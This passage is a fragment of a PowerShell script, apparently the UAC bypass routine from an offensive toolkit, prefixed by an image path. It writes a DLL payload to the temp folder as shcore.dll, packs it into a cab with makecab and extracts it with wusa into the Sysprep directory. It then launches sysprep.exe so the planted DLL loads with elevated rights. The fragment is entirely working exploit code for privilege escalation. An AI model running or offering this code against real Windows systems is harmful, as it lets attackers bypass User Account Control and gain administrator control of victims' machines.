 80 if ($OSVersion -match "96")
81 {
82 Write-Verbose "Windows 8 found!"
83 $dllname = "shcore.dll"
84 $PathToDll = "$env:temp\$dllname"
85 Write-Verbose "Writing to $PathToDll"
86 [Byte[]] $temp = $DllBytes -split ' '
87 [System.IO.File]::WriteAllBytes($PathToDll, $temp)
88 }
89
90 if ($OSVersion -match "10")
91 {
92 Write-Warning "Windows 10 found. Wusa.exe on Windows 10 has no extract option. Not supported *yet*. "
93 }
94 $Target = "$env:temp\uac.cab"
95 $wusapath = "C:\Windows\System32\Sysprep\"
96 $execpath = "C:\Windows\System32\Sysprep\sysprep.exe"
97 Write-Verbose "Creating cab $Target"
98 $null = & makecab $PathToDll $Target
99 Write-Verbose "Extracting cab to $wusapath "
100 $null = & wusa $Target /extract:$wusapath
101 Start-Sleep -Seconds 1
102 Write-Verbose "Executing $execpath "
103 & $execpath
104 }
105